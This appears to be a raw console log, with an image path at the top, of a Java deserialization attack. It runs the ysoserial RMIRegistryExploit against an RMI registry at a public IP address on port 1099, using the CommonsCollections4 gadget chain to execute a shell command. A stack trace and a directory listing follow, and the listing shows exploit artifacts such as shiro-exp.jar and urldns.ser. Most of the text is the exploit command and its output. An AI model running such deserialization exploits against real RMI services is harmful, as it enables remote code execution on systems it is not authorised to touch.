 java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.RMIRegis
yExploit 47.94.220.14 1099 CommonsCollections4 "touch index.txt"
Exception in thread "main" java.rmi.UnexpectedException: undeclared checked exception; nested exception i
BadAttributeValueException: BadAttributeValueException: foo=1
at sun.rmi.registry.RegistryImpl_Stub.list(RegistryImpl_Stub.java:104)
at ysoserial.exploit.RMIRegistryExploit.main(RMIRegistryExploit.java:59)
Caused by: BadAttributeValueException: BadAttributeValueException: foo=1
at ysoserial.exploit.JRMPListener.doCall(JRMPListener.java:283)
at ysoserial.exploit.JRMPListener.doMessage(JRMPListener.java:224)
at ysoserial.exploit.JRMPListener.run(JRMPListener.java:171)
at ysoserial.exploit.JRMPListener.main(JRMPListener.java:119)
at sun.rmi.transport.StreamRemoteCall.exceptionReceivedFromServer(StreamRemoteCall.java:283)
at sun.rmi.transport.StreamRemoteCall.executeCall(StreamRemoteCall.java:260)
at sun.rmi.server.UnicastRef.invoke(UnicastRef.java:375)
at sun.rmi.registry.RegistryImpl_Stub.list(RegistryImpl_Stub.java:86)
1 more
ls
1.bin shiro-exp.jar
archive-tmp test-classes
classes test.txt
generated-sources urldns.ser
generated-test-sources ysoserial-0.0.6-SNAPSHOT-all.jar
maven-archiver ysoserial-0.0.6-SNAPSHOT.jar
maven-status ysoserial.jar